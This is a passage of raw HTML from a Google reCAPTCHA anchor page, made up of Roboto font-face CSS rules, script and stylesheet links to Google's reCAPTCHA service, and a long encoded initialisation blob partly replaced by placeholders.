  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="clTLO5ee5zvRohcMAOB9AA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="clTLO5ee5zvRohcMAOB9AA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="clTLO5ee5zvRohcMAOB9AA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w79Gw605d8KswovDugLDrkU0flVbwrTCqwDDgiXCujdpwqHCsALCrUsKw50/[base64]/wrgAOH7ChMKrw5fCicONwrzCmVnCjMO1w4bCsi/[base64]/Ci2PDv8OlFVF4wq/CtUMyOMKjacOqwrjCtMOvw7TDnHfCssKiT34yw6HDrknCqlzDjmjDu8KHwok1woTCvsOpwr1ZQRxTCsOFTlcHwrTCqxF5TRthSMOOY8Ouwp/DjQYtwpHDuQJ6w6rDkMONwptVwo3CpnTCi0DCjMK3QcKBAcOPw7obwqxrwqXCtMOTe1BjXSPChcKkw6RCw53CihItw7FAGsKGwrDDp8KiAMK1wpDDt8K/w4Mow7xqNGhxwpEVEB/Cl1zDoMO9CF3Cv0jDsxN/NcOtwqDDs2APwoHCtsKuP19Xw5PDsMOORMKhMyHDrxPCjB4vwolNbBTCq8O1w4QZfE7DpSbDvsOwO0/Dh8KgBiBgEcK7DjR4wrnDoMOaX2sFw6JvQAA+w7k+DibDgsKDwrIMJcOLw6bCtcOEADHCjsO8w6PDlj/[base64]/ClcKqfsKCwosow4nDu8ObAAXCsW3CvX3CjVLCgMOOQsOvU8KFa1/DmcKJw5XCicOtasK0w7XDscOnT8KdPMKXOcOCw79nVsOOFsOew7DCn8KowpAuwqVJwrEQw5M6w6LDlMKJw63CscKKThg+JA1BRFJ6wrU8w73DusOUw7XCmk/[base64]/CocO7wpB8w492NUTDusKiwrcfw40PNMKqwrPDusK9wrXDpB5swq/CosKWPsOwwpzDucOhw5tsw7rCosK0w4Mywo7CtsOcw6JUw4PDqVolwpzCosK5w7RXw7cjw44sNcOBQBbDtV7DicKfwr0BwpDDhMKmYHXCjMKKwoHCjGFNHcK/w7lAwpzCg8KgWcKfPgLDhTHCgAbDvkkdN8KyKiLCqMKnwpVWwrAYdcKTwo/CpC7DgsK/K17CqGs9DsKhbMKfPmrCjh/CqWbDo1lrX8KQwpHDtzBsHWVfcjRhQEVUw4hAESHDnXTDn8K9w6zChkwydnrDjSMmZFPCrsOlw4wnZsKcTks0wqFvXkBgwoHDusO/w6PCgyEnwoxSehIYw4BSwpzCnXh2wq9HasKBwp/DocOKwro5w7VSdMOLwrLDisKEMcOxwqHDtn/DgC7CoMOEwo7CmwZpID0Ywo/DizzDksKKCDjCpSZVw7PDpAfCow0Fw4pXwrzCgsONwpp0woTCv1LDtMOVwqRhDxEcw6oMbMKTwq/CnEvDqhbCnDjCjMK9wqQ/wpDCg8KJwp/CuyxeY8OOwp/[base64]/w50Yw7/[base64]/wqFOwqDDuWLDlcOXBWXDgsOWwpHDnMONRcKKw7hmwqwGcEk4bDlSNVjDoVFWwqYmw4fDrsKow7jDrsOgccOOwpskUcKKesKVw6nCmGo1OTfCo3zDlnPDk8Kgw7fDn8Okwo9kw4sMeSrDtQ/CpQrCgRDDssOKw4BzF8Orwp5gZ8ORB8OsCsO/[base64]/CnsOhwoYCw5XDuz/CkcO0woLDnU4vTMK2w5fDilhIw6J8KMO2w7gKMMKuEHRSw7UBRMO8EBM3w7kWw6dIwrJfaTpYEwPDocOqUhjCuwgtw7rDk8KIw6/DtGPDqEzCr8KCw6suw63Dg0NqL8O9w589w5/[base64]/Un7Cj8OaHMO/wq3CmsKTwqbDvz/Cr8K+QiXDsQzClWTDmW1SGMOywoLCozTDolszSVHDlRomwpTDhMOPMnABw6FvwpY4wrbDqcOtw40kwp1xwo/DrsKafsO6fcKoYsOvw6HDuMO0wohnCsKtRUZ4wprCrcK+WAZmGyQ4RWBBwqfCk0sNQwM+RT/DrA7DtVDChU1Pw7HCvhMowpXClHrCssOQwqQ1dAwYLcKmOl/DhMK8wpI1bw3CoVUtw4PDhMKAXMO9ISHDkg8QwqQlwoshN8OCJMOPw67Di8OgwrNHNS9xW1jCnTrDoj7DqsO9w5MRQMK7wrbDqnY3HWTDkkDDnMKEw5LCpSsBw53DhcO/PsOPc1wAw6fCnj4swqFibcOHwoXCtWjCvMKRwppKDcOdw4/[base64]/CmDPCmx8bw5p5JTLCsTIMw61Hw6V3GMKCamVRw64vYMOlOVk8w7Vqw7bCo301w7gCw7RlwprDsCtvUxsxKsO3TMOVOcOsTmcwBcK4wrPCtMO/w4M9FMK5J8OJw57DscK1NcOcw4jDoU5LG8KEeTYpUMKPwqd0IFDDl8Kuw6R8Q2xDwoFLa8ODwqZAYMOMwovDmVcOPnU+w4JkwpM4U0NtQ8OSUMOMOFTDr8OOwpPCp2RTKMK9emQOwq/DmsK5H8KhWMKgw5p2w7fCrEItwqUfL2bDvlFdw50LR0zCi8OTUhRvYFrDkcOgaS7ChGbDmh90ATpQwqLDs1rDg3ZzwrLDmRg+wpgCwr09G8Ovw587U27DusKJw69FXBhsEsKqwrHDvGZWOgXDnDjCkMOswplSw6/Doz3Dq8OIWsOHwrHCv8ORw7xZw6VVw4zDmcOYwoFmwrxMwo7CjsObIsOIXMKqVlU2csK6woHCtsORa8K+w7zCpGfDgcONZyvDnMOFKT5HwrBmOMOdR8OQP8O6B8KNw6DDmRhNwqdFw4wXw68Tw4/ChMOcwpXDgmzDrlfDuEBrZcO4TMOZwrRjw4HCmyfDtMO7dcOsw7wHcxUDw5MTwpANbsKIw6MYNCcWw4vCn04+YMOuehjCjzlPwpA5KS/Dr8O+DMOQw6vCpzUKw5/CsMOPVQDDrw9LwrsTQcKHU8O/[base64]/Cgj7DlcK5wohaQEbCksKuwqjCtEISesOiw6zCjcKdbFPDmsOWwok4HzJew6YWw4/[base64]/Cv8OYLcKCTsKBf8Opw5wswpvDrcOfLcOTw4BwHMOOHCrDiTpfwqXCs8Obwpk0w5nCusO4wpgAZMKGeMKQDsKJJMOFLxXDtQppw6Fiwo/[base64]/[base64]/CgFABw5FVSC54H2Q8wp1/wrFVwokFY8KJTMOtwrnCuRt3HcOTwpjDk8OlCQJcwpjDpA3Dp23DiELCisKRJFVhZMOsYsOVw6p5wqfCiWjCgsOKw7TCssOpwo49cTQdLMOaWTrClcO6JT5jw5EEwq/Dt8O7w6bCvsOxwrPCkhtUwrbCtMKSwrh8woXCnwBqwozCu8O3w6hPw4wLLsKnB8OUw4HDqVxmYXJhwprDjMK4wrHCin/[base64]/CqsKYE8Kzwr0SwqB7woDCvsKPTMOAKx/Dj8Kww7PChArCgW/CrcOxw6VtA8KfRFMbFMKNO8KdPsK6M1QoHsKdwrYRP33CocKsRcOfw7ELwocScStcw4FLwrfDrMK/aMKTwqgXw7PDjcKgwo/DnV59c8KGwpLDlFbDqcOJw6URwq03wrrClcOIw5rCvx1Iw4hrwr99w4XCihzDsmZYbiZCD8Kqw74Qa8K4wq/DoV3DnMKZw5dnOcOOb1/CgcKgOzoXbg8rwqV6w4Z1bVvDu8OFekvDrcKkBXAdwr50IMOlw6LClgbChwvCljbDtcKTwobCusOGf8KQVkbCq3ZVwptGZMOlw7hvw4YRFMOgPRrDv8KzXcKHwrnDgsKDRksYLcOiwqzDnFwvwrrChX/[base64]/wqbCugrDkU1ZwqQ/w5c+wrw6wrQew6N4T8K1UcKYw6HDisOPG8KAZRHDhTE1eMOxwoHCqsOnwrpCVMOAW8OowqvDp8OZeS0Gw6/CtQ3DjsOGFMOowo3ClDnCvyt9OcOPCmZ/[base64]/[base64]/DocOrw4XDk8K7wq8bwoPCsGbDrMKmGcKzw4nCq8O4wpnCsUvCgGtnb2nCkDMOw4Y1w6bDtRnDmsOkwojCuAEBE8Kjwo3DjsKMKsO/[base64]/Cs1QyZ8OMDsOMwq/[base64]/PMOUWygPw4BOHcOjw6NvwrVsUDQNw4w/w4fDhcOALMOUw6vCgAfDo2kAeHjDg8KvIDVow5nClR3CicOLwrQfTi3DpMOjMm/[base64]/dMOjQEkpKsK/[base64]/[base64]/SgB3wppMwow6RlDDpcOmI8O+wqZ0w4h3wrk1w48Qwpwww4rDo1bCkEU/H8OLJho1acOHLMOhAT/CrhoXCE9HJkAXU8KywrR2wpVZwr3DosKnfMK9OsOjw5XCt8OYfFbDq8Kgw6bDhCI/woBzw6fCu8KVGsKVJMOGGjNiwq5OVcOeEG1EwpfDth/CqX1mwrE8OT/Dk8OFCmt+XCTDnsOGw4cYMMKKwozCjcO3w4XDkTMIXkXCsMO/wqTCm3RlwoPDhsOHwoApwp3DnsKUwpTCiMKeYB4xwoDCmHPCvH4NwqTDg8K3wo0yMMK7w6tcL8Kiw7wCYcKNw6DCusK3acO0B8OwwpDCqGzDmsK3w6UCXMOXNMKRfMOvw7bCpcOYHMOtbS3Dpxoiwrp1w63DvMK/FcK+GsKnFsOTDX0oRxbCqzrCiMKAGxpYw7Mjw7PCklc5FybCqyNaU8OpCsObw7jDisOOwr/CqifDi1bDqlBWw6XChCnCosOQwo/DhEHDl8KUwpccw59Pw784w4YfGwDCjjLDlXdkw5/Cr2R+VcOdwpw6woM6EMKBw53Dj8KVAsKtwp7DgD/CrCfCgnHDkMKSOxsfw7pqGFNdwpzCo3pCEDvDh8OYCcKnPhLDtMOaaMKucMK4VgbDpH/DusOVX3kQfMO4UcKXwpTDi0HDvjZAw6/[base64]/[base64]/DsgXCjsKlKigmJAnCqsKOMMOHwq3CocKLaxbClRXDlGxXw4HCscOYw6cPwrjCs37DjH/Dny9MSX9BO8KTUcO8bcOjw6YDw6tWcyrDoWgxw7RQClrCvMK9wptfXMKqwogAeGRFwplJw7Y1UsOwQQvDh3EeWcOlIwQ8RMKgwpoSw7rChsO+VDXCnyTDuA7Co8OJDgfDgMOaw7nDoVjCvsOWw4PDugVFwp/[base64]/DoVHCpcKQw4Uew65nw6fDnQjCkCk1wrIncxfDmMKqYCPDvcKpbSTCv8OTc8KBVBPDg8KDw4XChksTfMO+w6/DpQVqw7tbwqnCky0Fw6lpFjx3csO/wphcw4Jkw7keJWJ8w64YwqFEc0Y8d8Oqw7DDg29Aw4diVDYPSlvDh8Kpw7APfMO1EcOZF8KCK8KAwqfCph4Nw63Dh8OIDcKTw7YQN8OwSxdWHRBtwppLw6FSfsO8dF7DqR8jEsOJwonCi8Klw44pJQTDucOvEEcJGMO9wpjCncKpw4LDmcO/wq3DuMKbw5HCrVIpQcKzwo05VT0Lw4XDjiTCvsO8w7HDpcK8QMOZwo7CqsO5wqPDjgZowq0VaMONwotFwqwHw7rDjcO/RBTDkQnCuG5rw4c6P8Oswr3DmsKSRcK7w43CvMKWw5xlMA3Ck8KZw4rCqsKOUVPDpUwswrHDoCp+wo/[base64]/w5Rvwpp4wqDDkg8QdcO7YWlMwofDp8OUwpJ8w4Ifw5DDlT4pQ8KzS8OFHRIINV1MYG1mVSfClTnDhFfCusKCwoZywobDrMORAzE3a3hFwp9jf8K/wqHDoMOSwoBbRcK8w553cMOnwoYgUMKgD0TCp8O2a2HClMKoPEksSsOOw6p5XD9FF0rCqcKzSHQKDxzDgkcIw4LDtjhvwp3DmC/DqwMDw5zCtsOlJTnCo8ObNcOZwrFBOsO4wqEowpVJwrfDl8KEwoIKdVfDhcOAByhGw5LDr1RzBcOmTR7DgVRgQBPDtsOeWwXCtsKcw4ZRw7DDvcKbKsOCJRPDoMOTf1B/FAAXR8O6YV8vw7UjWMOSw7XDlAs9AjHCuz3CoTwwecKSwpFcR0I2RT/[base64]/KcK2aGt0Yz7CmcOYdsO/w6wRGcODwq5swoAPw75RYcOWwrzCmMOWw7UUPMKHO8OrNRTDmMO/wpLDncKawqfCn3xFW8K2wrzCtlYsw4zDvMOUV8Ogw6bCkcKRRmgXw7PCjj8vwrnCgMKoclIXSsKgaT7DvcO+wpjDqhl8HMKqFSnDqcKeLiUMGsOQX0V1w63Cj2MHw7J9ClDDrMKSworCrMODw4HCosO6L8Ocw5/Ct8K6dMO9w4fDrMKOwovDp3csGcO7w5PDmsODwoN/[base64]/woF+CyPDkBMXwqLCjsK4w6A1ZsK1azHDuSHCnMO8w4AQUcOIw6NwesOXwqnCpcOyw6zDv8Kowphrw4sufMOCwpIXwp3CszlEQsOcw67Cjn5EwpzCr8OgMjBsw6F8woDCn8KtwqgQOMKrwqscwr/DtsOLBMKDRMOiw5EdXR/CpMOxw5pDCQ7DnU3ChD0Ow6jCh2QRwoXCu8ODLcK7Ix0HwqTDjMOwfG/DmcO9OWHDoBbDpSLDr34NQMOCRsK6RMKFwpR8wrMLw6HDo8ORwrTDogfCicO0w6AOw5jDh0LDgl1OMzYhGz/Ch8KcwoIHJMOJwoZMwrcSwoEHacKqw6/CnMOLYTNzfcORwpdaw4rCtCdCAMOSRGXCvMOANsK1IMO5w5RLw61HXcOeJsKAEMOLw5jDtcKuw4rCsMO1JzDChMOxwps4w5/DtlRTwp5hwrTDphcDwpLCvjp+woPDsMONBgs8HsKow6tvaQ3DrlXDl8KEwrc+wpvCmn3Ds8KNw7wsYBsnwrwaw7rCp8KmWsOiwqjDh8K9w60Yw7vCnsKewpU5MsK/wpw6w4PDjSUzD0M2woHDiHQFwqrCi8KlAMOUwpVILMOocsKkwrQrwrnCvMOMw7PDklrDrT7DsG7DvgjCgcKBdVXDsMOgw6ViOEjDmirDnlXDlS3CkAVawqfDpcKPOABFwqoew7DCksOLwrMRUMO+QcOfwpkTwplIBcOnw4vDgcOkw75cR8O3TTrCsCjDgcKyQ0/Dlhx2A8KRwqMjw5bCosKnYizCqgE9J8KUCsKpA0ESw5syAsOwM8ONVcO5w7lywqpfR8OKw5YteAskw5ZZFMO0wrBJw6Jmw6vCq1xIIsOKwoczw48Rw6XDtcOowoLCgsO/VMKhWBcWw7x+f8OWwq7CqU7CrMKRwp/CgcKXDR3CgjzCqcKwFMONFAxGMkEWwo/CnMOZw6RYwohqw6wXw7FiO25mG3Yawo7CqHAGBMOYwrjCusKafSfDpcKOek4MwoRqNsKTwrTDucO8w4R9XHkdwqhMZsK7IxjDgcObwqsIw5TCg8ORWMOnTsObZMKPGcOuw6DDrMOLw77Dgy3DvsKXTsOHwrM/AG7DuzHCj8Ohw7LCvMKGw5vCqVDCpsOvw6UPZ8K7a8KdFyUIw6t/[base64]/S8KEwqTDhMOMwq9Df0wIw5/DisK2w6loWcObdsOkwqtyUsKOwpVXw4/CuMOoWMOzw7rDqcK8DWfDiw/DvcKuw6XCs8KrNGVVHMOtcsOnwoIlwow+K0MXCjppwrXCh03CiMKKfw/DrF7CvVd2aGjDoTI1PMKSfsO1G2LCkXfDoMK9w6FZwpsLQDjDp8Kowo4zJH3CniDDnVhbBsObw7XDm0lBw5zCocOkK0dzw6vCosO9V33CmXAHw6MPacKqXMK8w5fDhHPDrMK3wrjCh8KUwrg2XsOqwp7DsjU+w4fDgcO/VjbCkTQrBXLCjgDCqsOKw7k2cmTDtl/Cq8Oww4EVwqjDqlDDtTorwrXCrAHCi8OsEgEVBFfDhhvDtMO4wqHCncOpbHDCoE7DhcOoUsOrw4fCnDwSw44JIcKlbg96bsOjw5gowo7Dj2B8asKgKC98w53DmMKjwoPDicKKwpjChsKuw6gISMK9wpVqwqPCqMKVEEYOw5/DjMOHwqTCpsK6WsKHw7MwdXtOw70/wr56IWp8w4IkJMKDwrwHER3DoQlnd3rDhcKhw6DDhsKow6xLLl3CmirCsSHDuMOEKSPCsADCo8KCw7dIwq7DtcKwecOEwrI/I1VKwpnDj8KvQjRfO8OyecO7CXbCt8Ojw4JGGsObRQAMw4/[base64]/DscO6TsKxMcOTwrLCqMOIcjDCgl9xw5fDoMOwwqzCl8OGHlbCqlbCjMKZwoQTbFzCqMOvw7XCg8K5J8KMw5V+PFXCiUZlVT/DhsOENzzDrkvDkhh4wqR9RyHCh1UuwobCrgg2wrPCtsOQw7LCsT7Cg8Klw4hCwoPDtMO7w4M+w45/wovDmRXCkcOEA0lRcsKrDwE5C8OUwpPCvMKEw5PDgsKww7vChMOlf3/DucKBwqfDscOvI290w59kGAJEN8OvbcOAQ8Kswr1Pw6J7MDg1w6vCm3lWwooQw4vCsTEUworDmMOBwr7CpAZpIDhwUB/Ck8OQLh8Bw4JeTcOSw5hrfcOlCsKYw4DDlCDDkcOPw4jCtyBPwpnDqy3ClsKjIMKCw4rCk1FJwp97TcOkw41iO2fCn1R/TcOAwrHDnMOyw47DsRl3wqY6PCzDpxDCkWnDmMOPPTgzw6XDssOXw6HDvcKAw4vCj8OlXTfCo8KXw5fDgkUTwqfCqU7DjMOgWcKkwr/CkMKERyvCtW3DvcK6AsKcwr/[base64]/[base64]/wr0OZMOPw7Zyw6HCoS3CoSDCs3QcwrnDm3R/wpoNLlHCqQ7DsMOfe8KYHDhxasONbsOxKlXDgDrCj8KyVTXDmcOEwqDCgAMHUcOCaMKpw4gKYcOzw5/CkjsJw6zCoMOQFjvDuz3CqcKtw7TCjTDDhFd/T8KyPX3DllTCn8KJw5MMPcOba0BkGsKVw6nCgnHDosK+DcOyw5HDn8K5wpUPfDnCg0LDnwRCw6tHw7TCk8Krw5nChsOtw6bDrl4tWsK8d2ISQnzDt3QWwpPDin/CjUTDmMObwpRswpofMsK+J8OmUsKEwq58XRHDjMKyw4RVRsO1Rh7Cs8Oqw77DvcOoTwvCuzReU8Kkw6nCuWTCoHXCnRrCosKFBsO/w5R6LcOodxUpBsOJw7TDscKrwpl3d3DDm8Oiwq/ComPDjULDhWA0NcOQdsOZwpLCmsOAwp7DugfDuMKAAcKGVlzDncK0w5VLZ0DDlBvDjMKDa1Z+w75bwrpnw4V/w